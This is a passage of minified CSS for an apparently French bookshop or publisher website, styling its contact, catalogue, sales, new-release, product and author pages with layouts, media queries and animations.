60px);padding:60px 100px}#contact .block-contact img{display:none}#contact .block-contact .text-contact{width:500px;display:inline-block;vertical-align:middle}#contact .block-contact .text-contact h2{text-transform:uppercase;letter-spacing:1px;margin-bottom:20px}#contact .block-contact .text-contact p{line-height:1.8;letter-spacing:2px;font-family:"Lora",serif;font-weight:700;font-size:20px}#contact .block-contact .contact-link{display:inline-block;vertical-align:middle;padding-bottom:30px;width:400px}#contact .block-contact .contact-link p:not(:last-of-type){margin-bottom:40px}#contact .block-contact .contact-link p a{color:#00859d;font-family:"Lora",serif;letter-spacing:2px;font-size:16px;font-weight:700}#contact .block-contact .contact-link p .icon-wrapper{width:60px;height:60px;background:#00859d;display:inline-block;vertical-align:middle;position:relative}#contact .block-contact .contact-link p .icon-wrapper span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}#contact .block-contact .contact-link p .icon-wrapper+span{display:inline-block;vertical-align:middle;margin-left:20px;max-width:calc(100% - 80px);overflow:hidden;text-overflow:ellipsis}@media screen and (max-width: 1280px){#contact .block-contact{padding:35px 40px}}@media screen and (max-width: 1024px){#contact .block-contact{background-position:center;text-align:center}#contact .block-contact .text-contact{width:100%;margin-bottom:30px}#contact .block-contact .contact-link{width:100%;margin:0 auto}#contact .block-contact .contact-link p{display:inline-block;vertical-align:top;margin:0 20px}#contact .block-contact .contact-link p:not(:last-of-type){margin-bottom:0}}@media screen and (max-width: 700px){#contact .block-contact{text-align:left;padding:30px;width:calc(100% - 20px);margin-left:-20px}#contact .block-contact .text-contact h2{font-size:22px}#contact .block-contact .text-contact p{font-size:18px}#contact .block-contact .contact-link p{display:block;margin:0}#contact .block-contact .contact-link p:not(:last-of-type){margin-bottom:20px}}#contact .icon-mail,#contact .icon-phone{background:url(../img/sprite.png) no-repeat}#contact .icon-mail{width:30px;height:24px;background-position:-70px -1px}#contact .icon-phone{width:33px;height:27px;background-position:-193px -1px}#contact #map-contact{height:500px;width:calc(50% - 20px);margin-right:20px;margin-bottom:40px;display:inline-block;vertical-align:top}@media screen and (max-width: 768px){#contact #map-contact{width:100%;margin-right:0;height:300px}}#contact .inside-map{height:500px;width:calc(50% - 20px);margin-left:20px;margin-bottom:40px;display:inline-block;vertical-align:top}#contact .inside-map.left{margin-left:0;margin-right:20px}#contact .inside-map iframe{width:100%;height:100%}@media screen and (max-width: 768px){#contact .inside-map{width:100%;margin-left:0;height:300px}}#catalogue:before,#soldes:before,#nouveaute:before{position:fixed;display:block;content:"";width:50vw;z-index:-1;background:#00859d;left:0;top:0;height:100%}@media screen and (max-width: 1024px){#catalogue:before,#soldes:before,#nouveaute:before{display:none}}#catalogue .banner-top,#soldes .banner-top,#nouveaute .banner-top{position:relative;z-index:20;background:url(../img/banner-catalogue.jpg) no-repeat;background-position:center;background-size:cover}#catalogue .banner-top h1,#catalogue .banner-top h2,#soldes .banner-top h1,#soldes .banner-top h2,#nouveaute .banner-top h1,#nouveaute .banner-top h2{text-transform:uppercase}#catalogue .btn-toggle-filter,#soldes .btn-toggle-filter,#nouveaute .btn-toggle-filter{display:none;background:none;width:35px;border-top:5px solid #000;background:none;padding:0;margin-top:20px}#catalogue .btn-toggle-filter span,#soldes .btn-toggle-filter span,#nouveaute .btn-toggle-filter span{display:inline-block;vertical-align:middle;width:100%;border-top:5px solid #000;border-bottom:5px solid #000;margin-top:6px;padding-top:6px}@media screen and (max-width: 1024px){#catalogue .btn-toggle-filter,#soldes .btn-toggle-filter,#nouveaute .btn-toggle-filter{display:inline-block}}#catalogue .right,#soldes .right,#nouveaute .right{display:inline-block;vertical-align:top;width:calc(100% - 535px);margin:0;background:#fff;min-height:100vh;position:relative;z-index:20;padding-left:75px}@media screen and (max-width: 1550px){#catalogue .right,#soldes .right,#nouveaute .right{width:calc(100% - 450px)}}@media screen and (max-width: 1024px){#catalogue .right,#soldes .right,#nouveaute .right{width:100%;padding-left:0}}#catalogue .right [data-section=TopCatalogue],#soldes .right [data-section=TopCatalogue],#nouveaute .right [data-section=TopCatalogue]{margin-top:40px}#catalogue .right [data-section=TopCatalogue] .breadcrumb,#soldes .right [data-section=TopCatalogue] .breadcrumb,#nouveaute .right [data-section=TopCatalogue] .breadcrumb{display:inline-block;vertical-align:bottom;width:calc(100% - 500px);margin-right:50px}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2,#soldes .right [data-section=TopCatalogue] .breadcrumb h2,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2{margin-bottom:20px;text-transform:uppercase}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a{position:relative;display:inline-block;color:#323232;font-size:20px;letter-spacing:1px;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a:before,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a:before,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a:before{content:"";background:#fff;width:0;height:100%;display:block;position:absolute;top:0;left:0;-webkit-transition:width 300ms ease;-ms-transition:width 300ms ease;transition:width 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a:after,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a:after,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a:after{display:inline-block;vertical-align:middle;content:"";-webkit-border-radius:10px;border-radius:10px;height:5px;width:5px;margin:-2px 5px 0;background-color:#323232}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a:last-of-type:after,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a:last-of-type:after,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a:last-of-type:after{background-color:rgba(0,0,0,0)}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result,#soldes .right [data-section=TopCatalogue] .breadcrumb .result,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result{display:inline-block;vertical-align:bottom}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result p,#soldes .right [data-section=TopCatalogue] .breadcrumb .result p,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result p{position:relative;font-family:"Lora",serif;font-weight:600;font-size:18px;letter-spacing:2px;display:inline-block;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result p:before,#soldes .right [data-section=TopCatalogue] .breadcrumb .result p:before,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result p:before{content:"";background:#fff;width:0;height:100%;display:block;position:absolute;top:0;left:0;-webkit-transition:width 300ms ease;-ms-transition:width 300ms ease;transition:width 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result p span,#soldes .right [data-section=TopCatalogue] .breadcrumb .result p span,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result p span{color:#00859d}#catalogue .right [data-section=TopCatalogue] .breadcrumb .filters,#soldes .right [data-section=TopCatalogue] .breadcrumb .filters,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .filters{width:calc(100% - 425px);display:inline-block;vertical-align:bottom;text-align:right}#catalogue .right [data-section=TopCatalogue] .breadcrumb .filters li,#soldes .right [data-section=TopCatalogue] .breadcrumb .filters li,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .filters li{display:inline-block;width:150px}#catalogue .right [data-section=TopCatalogue] .breadcrumb .filters li p,#soldes .right [data-section=TopCatalogue] .breadcrumb .filters li p,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .filters li p{font-family:"Lora",serif;font-weight:600;font-size:18px;letter-spacing:2px}@media screen and (max-width: 1650px){#catalogue .right [data-section=TopCatalogue] .breadcrumb,#soldes .right [data-section=TopCatalogue] .breadcrumb,#nouveaute .right [data-section=TopCatalogue] .breadcrumb{width:100%;margin-right:0}}#catalogue .right [data-section=TopCatalogue] .filter-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper{width:450px;display:inline-block;vertical-align:bottom;text-align:right}#catalogue .right [data-section=TopCatalogue] .filter-wrapper>p,#soldes .right [data-section=TopCatalogue] .filter-wrapper>p,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper>p{display:inline-block;vertical-align:middle;font-size:18px;font-weight:bold;font-family:"Lora",serif}#catalogue .right [data-section=TopCatalogue] .filter-wrapper>p span:before,#soldes .right [data-section=TopCatalogue] .filter-wrapper>p span:before,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper>p span:before{font-family:"fontello";content:"";display:inline-block;vertical-align:middle;margin-right:10px}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{display:inline-block;vertical-align:middle;margin-left:20px;max-width:calc(50% - 20px - 45px);position:relative;text-align:left}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after{content:"";position:absolute;right:0;top:3px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);display:block;width:10px;height:10px;border-right:2px solid #000;border-bottom:2px solid #000}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select{background:none;width:100%;font-size:18px;padding:0 10px 0 10px;width:calc(100% - 15px)}@media screen and (max-width: 1650px){#catalogue .right [data-section=TopCatalogue] .filter-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper{margin:20px 0 0 0;width:100%;text-align:left;max-width:100%}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{padding:10px;border:1px solid #ccc}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after{top:13px;right:10px}}@media screen and (max-width: 640px){#catalogue .right [data-section=TopCatalogue] .filter-wrapper p,#soldes .right [data-section=TopCatalogue] .filter-wrapper p,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper p{display:block;margin-bottom:10px}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{max-width:calc(50% - 10px)}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:first-of-type,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:first-of-type,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:first-of-type{margin-left:0}}@media screen and (max-width: 400px){#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{display:block;margin-left:0;margin-bottom:10px;width:100%;max-width:100%}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select{padding-left:0}}#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a,#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p{-webkit-transform:translate(-50px, 0);-ms-transform:translate(-50px, 0);transform:translate(-50px, 0)}#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a:before,#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p:before,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a:before,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p:before,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a:before,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p:before{width:100%}#catalogue .right [data-section=ContentCatalogue],#soldes .right [data-section=ContentCatalogue],#nouveaute .right [data-section=ContentCatalogue]{margin:50px auto 100px;display:block;-webkit-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}@media screen and (min-width: 1551px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(20% - 20px);margin-right:25px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(5n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(5n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(5n){margin-right:0}}@media screen and (min-width: 1281px)and (max-width: 1550px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(25% - 20px);margin-right:26.6666666667px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(4n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(4n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(4n){margin-right:0}}@media screen and (min-width: 641px)and (max-width: 1280px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 20px);margin-right:30px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(3n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(3n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(3n){margin-right:0}}@media screen and (max-width: 640px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(2n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(2n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(2n){margin-right:0}}@keyframes showProduct{0%{-webkit-transform:translate(-50px, 0);-ms-transform:translate(-50px, 0);transform:translate(-50px, 0)}100%{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}@keyframes showProduct_2{0%{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}100%{-webkit-transform:translate(-50px, 0);-ms-transform:translate(-50px, 0);transform:translate(-50px, 0)}}@keyframes overlayProduct{0%{width:100%}100%{width:0}}@keyframes overlayProduct_2{0%{width:0}100%{width:100%}}#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{margin-bottom:50px;padding:0}#catalogue .right [data-section=ContentCatalogue].toggle-section,#soldes .right [data-section=ContentCatalogue].toggle-section,#nouveaute .right [data-section=ContentCatalogue].toggle-section{opacity:0}#catalogue .right [data-section=ContentCatalogue].toggle-section .product,#soldes .right [data-section=ContentCatalogue].toggle-section .product,#nouveaute .right [data-section=ContentCatalogue].toggle-section .product{animation:showProduct_2 300ms ease forwards}#catalogue .right [data-section=ContentCatalogue].toggle-section .product:after,#soldes .right [data-section=ContentCatalogue].toggle-section .product:after,#nouveaute .right [data-section=ContentCatalogue].toggle-section .product:after{animation:overlayProduct_2 300ms ease forwards}#catalogue .catalogue-wrapper,#soldes .catalogue-wrapper,#nouveaute .catalogue-wrapper{position:relative}#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{position:relative;z-index:20;display:inline-block;vertical-align:top;width:460px}@media screen and (max-width: 1550px){#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{width:375px}}@media screen and (max-width: 1024px){#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{position:fixed;top:0;left:0;height:100%;z-index:1000;-webkit-transform:translate(calc(-100% - 40px), 0);-ms-transform:translate(calc(-100% - 40px), 0);transform:translate(calc(-100% - 40px), 0);-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease;background:#00859d}#catalogue .column-wrapper.toggle-filter,#soldes .column-wrapper.toggle-filter,#nouveaute .column-wrapper.toggle-filter{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}@media screen and (max-width: 375px){#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{width:100%}}#catalogue [data-section=LeftColumn],#soldes [data-section=LeftColumn],#nouveaute [data-section=LeftColumn]{width:100%;height:100vh;overflow-y:auto}#catalogue [data-section=LeftColumn] .section-wrapper h2,#soldes [data-section=LeftColumn] .section-wrapper h2,#nouveaute [data-section=LeftColumn] .section-wrapper h2{color:#fff;padding:40px 0;font-family:"Lora",serif}#catalogue [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#soldes [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#nouveaute [data-section=LeftColumn] .section-wrapper .btn-toggle-filter{border-color:#fff}#catalogue [data-section=LeftColumn] .section-wrapper .btn-toggle-filter span,#soldes [data-section=LeftColumn] .section-wrapper .btn-toggle-filter span,#nouveaute [data-section=LeftColumn] .section-wrapper .btn-toggle-filter span{border-color:#fff}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li,#soldes [data-section=LeftColumn] .section-wrapper>ul>li,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li{position:relative}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li:before,#soldes [data-section=LeftColumn] .section-wrapper>ul>li:before,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li:before{content:"";width:100vw;right:0;position:absolute;top:0;background:#006172;display:block;height:1px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a{color:#fff;text-transform:uppercase;font-size:20px;letter-spacing:2px;display:block;padding:20px;-webkit-transition:background 200ms ease;-ms-transition:background 200ms ease;transition:background 200ms ease}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a.current,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a.current,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a.current{background:#006172}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul{border-top:1px solid #006172;margin-bottom:20px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul.hide,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul.hide,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul.hide{display:none}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li{font-family:"Lora",serif;padding:10px 0}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a{margin-left:30px;color:#fff;font-size:18px;display:inline-block}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a.current,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a.current,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a.current{font-weight:bold}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul{margin:5px 0 10px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li{padding:4px 0}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a{margin-left:50px;color:#fff;font-size:14px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a.current,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a.current,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a.current{color:#000a0c}@media screen and (max-width: 1550px){#catalogue [data-section=LeftColumn] .section-wrapper h2,#soldes [data-section=LeftColumn] .section-wrapper h2,#nouveaute [data-section=LeftColumn] .section-wrapper h2{margin-left:50px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a{padding-left:50px}}@media screen and (max-width: 1024px){#catalogue [data-section=LeftColumn] .section-wrapper h2,#soldes [data-section=LeftColumn] .section-wrapper h2,#nouveaute [data-section=LeftColumn] .section-wrapper h2{margin-left:20px;display:inline-block;vertical-align:middle;width:calc(100% - 115px)}#catalogue [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#soldes [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#nouveaute [data-section=LeftColumn] .section-wrapper .btn-toggle-filter{margin-left:20px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a{padding-left:20px}}#product.sw-content,#auteur{background-color:#e6e6e6;padding:40px 0 80px}@media screen and (max-width: 1440px){#product.sw-content,#auteur{padding:40px 0 1px}}#product.sw-content .section-product>.wrapper>[data-section],#product.sw-content .sw-block.slider .slider-wrapper [data-slide] .caption .section-product>.sw-text>[data-section],.sw-block.slider .slider-wrapper [data-slide] .caption #product.sw-content .section-product>.sw-text>[data-section],#auteur .section-product>.wrapper>[data-section],#auteur .sw-block.slider .slider-wrapper [data-slide] .caption .section-product>.sw-text>[data-section],.sw-block.slider .slider-wrapper [data-slide] .caption #auteur .section-product>.sw-text>[data-section]{-webkit-transition:transform 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99),opacity 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:transform 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99),opacity 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:transform 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99),opacity 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content .product__content--pageCount,#auteur .product__content--pageCount{color:#494949}#product.sw-content .product__image--arrow,#auteur .product__image--arrow{align-self:center;grid-area:1/1/2/2;z-index:20;width:30px;height:30px;background:#006172;color:#fff;display:grid;place-content:center}#product.sw-content .product__image--youtubeLink,#auteur .product__image--youtubeLink{grid-area:1/1/2/2;align-self:start;justify-self:start;margin:15px;z-index:20;background:#f10011;color:#fff;text-transform:uppercase;font-weight:bold;border-radius:20px;padding:clamp(8px,.5vw,12px) clamp(10px,1vw,20px);font-size:max(14px,0.875rem);display:grid;grid-gap:10px;grid-template-columns:auto 1fr}#product.sw-content .product__image--currentItem,#auteur .product__image--currentItem{grid-area:1/1/2/2;display:grid;top:0;left:0;width:100%;height:100%;object-fit:cover}#product.sw-content .product__image--currentItem:not(.current),#auteur .product__image--currentItem:not(.current){opacity:0;position:absolute}#product.sw-content .product__image--currentList,#auteur .product__image--currentList{display:grid}#product.sw-content .product__image--currentMedia,#auteur .product__image--currentMedia{grid-area:1/1/2/2;z-index:10}#product.sw-content .product__image--next,#auteur .product__image--next{justify-self:end;-webkit-transform:translate(25%, 0);-ms-transform:translate(25%, 0);transform:translate(25%, 0)}#product.sw-content .product__image--prev,#auteur .product__image--prev{justify-self:start;-webkit-transform:translate(-25%, 0);-ms-transform:translate(-25%, 0);transform:translate(-25%, 0)}#product.sw-content .product__image--container,#auteur .product__image--container{overflow:hidden;z-index:10;grid-area:1/1/2/2}#product.sw-content .product__image--item,#auteur .product__image--item{border:2px solid rgba(0,0,0,0);transition:all 250ms ease}#product.sw-content .product__image--item.current,#auteur .product__image--item.current{border-color:#00859d}#product.sw-content .product__image--wrapper,#auteur .product__image--wrapper{display:grid;margin-top:15px}#product.sw-content .product__image--list,#auteur .product__image--list{display:grid;grid-auto-flow:column;grid-auto-columns:calc(33.33% - 8px);grid-gap:12px;transition:all 400ms ease;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}#product.sw-content .product__image--media,#auteur .product__image--media{width:100%;height:100%;object-fit:cover;box-shadow:none !important}#product.sw-content .product__image--toggle .image-wrapper,#auteur .product__image--toggle .image-wrapper{opacity:0}#product.sw-content [data-section=TopProduct],#auteur [data-section=TopProduct]{margin-bottom:40px}#product.sw-content [data-section=TopProduct] .left-top,#auteur [data-section=TopProduct] .left-top{max-width:325px;width:25%;display:inline-block;vertical-align:top;font-size:20px;margin-right:50px}#product.sw-content [data-section=TopProduct] .left-top .icon,#auteur [data-section=TopProduct] .left-top .icon{font-size:20px;margin-right:20px}#product.sw-content [data-section=TopProduct] .left-top a,#auteur [data-section=TopProduct] .left-top a{color:#323232;font-weight:500}#product.sw-content [data-section=TopProduct] .right-top,#auteur [data-section=TopProduct] .right-top{width:calc(100% - 375px);display:inline-block;vertical-align:top}#product.sw-content [data-section=TopProduct] .right-top p,#auteur [data-section=TopProduct] .right-top p{display:inline-block;position:relative}#product.sw-content [data-section=TopProduct] .right-top p:after,#auteur [data-section=TopProduct] .right-top p:after{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#e6e6e6;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content [data-section=TopProduct] .right-top a,#auteur [data-section=TopProduct] .right-top a{color:#323232;font-size:20px;letter-spacing:1px;font-weight:500;text-transform:uppercase}#product.sw-content [data-section=TopProduct] .right-top a:after,#auteur [data-section=TopProduct] .right-top a:after{display:inline-block;vertical-align:middle;content:"";-webkit-border-radius:10px;border-radius:10px;height:5px;width:5px;margin:-2px 7px 0;background-color:#323232}#product.sw-content [data-section=TopProduct] .right-top a:last-of-type,#auteur [data-section=TopProduct] .right-top a:last-of-type{text-decoration:underline}#product.sw-content [data-section=TopProduct] .right-top a:last-of-type:after,#auteur [data-section=TopProduct] .right-top a:last-of-type:after{background-color:rgba(0,0,0,0)}#product.sw-content [data-section=TopProduct].toggle-section .right-top p:after,#auteur [data-section=TopProduct].toggle-section .right-top p:after{width:100%}@media screen and (max-width: 1440px){#product.sw-content [data-section=TopProduct],#auteur [data-section=TopProduct]{margin-bottom:20px}#product.sw-content [data-section=TopProduct] .left-top,#auteur [data-section=TopProduct] .left-top{font-size:18px}#product.sw-content [data-section=TopProduct] .left-top .icon,#auteur [data-section=TopProduct] .left-top .icon{font-size:18px}#product.sw-content [data-section=TopProduct] .right-top a,#auteur [data-section=TopProduct] .right-top a{font-size:18px}}@media screen and (max-width: 1024px){#product.sw-content [data-section=TopProduct] .left-top,#auteur [data-section=TopProduct] .left-top{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#product.sw-content [data-section=TopProduct] .left-top a,#auteur [data-section=TopProduct] .left-top a{font-size:14px}#product.sw-content [data-section=TopProduct] .left-top a .icon,#auteur [data-section=TopProduct] .left-top a .icon{margin-right:10px;font-size:12px}#product.sw-content [data-section=TopProduct] .right-top,#auteur [data-section=TopProduct] .right-top{width:100%;text-align:center;margin-top:10px}#product.sw-content [data-section=TopProduct] .right-top a,#auteur [data-section=TopProduct] .right-top a{font-size:16px}}#product.sw-content [data-section=ContentProduct] .product-nav,#product.sw-content [data-section=ContentArtist] .product-nav,#auteur [data-section=ContentProduct] .product-nav,#auteur [data-section=ContentArtist] .product-nav{position:absolute;right:30px;top:30px;font-size:26px}#product.sw-content [data-section=ContentProduct] .product-nav button,#product.sw-content [data-section=ContentArtist] .product-nav button,#auteur [data-section=ContentProduct] .product-nav button,#auteur [data-section=ContentArtist] .product-nav button{background-color:#fff;border:2px solid #000;margin-left:10px;padding:5px 15px;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}#product.sw-content [data-section=ContentProduct] .product-nav button:hover,#product.sw-content [data-section=ContentArtist] .product-nav button:hover,#auteur [data-section=ContentProduct] .product-nav button:hover,#auteur [data-section=ContentArtist] .product-nav button:hover{color:#00859d;border:2px solid 